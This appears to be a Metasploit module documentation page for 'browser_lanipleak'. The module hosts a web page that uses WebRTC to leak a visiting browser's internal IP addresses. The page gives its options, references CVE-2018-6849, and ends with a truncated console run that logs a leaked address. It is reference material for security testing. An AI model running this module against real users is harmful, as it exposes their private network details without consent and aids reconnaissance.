 Disclosed: 2013-09-05
Provided by:
Daniel Roesler
Dhiraj Mishra
Available actions:
Name Description
---- -----------
WebServer
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Description:
This module retrieves a browser's network interface IP addresses
using WebRTC.
References:
https://cvedetails.com/cve/CVE-2018-6849/
http://net.ipcalf.com/
https://datarift.blogspot.in/p/private-ip-leakage-using-webrtc.html
msf5 auxiliary(gather/browser_lanipleak) > run
[*] Auxiliary module running as background job 1.
[*] Using URL: http://0.0.0.0:8080/fycW2ZNi
msf5 auxiliary(gather/browser_lanipleak) > [*] Local IP: http://192.168.1.2:8080/fycW2ZNi
[*] Server started.
[*] 127.0.0.1: Sending response (2523 bytes)
[+] 127.0.0.1: Found IP address: 192.168.1.2
[+] 127.0.0.1: Found IP address: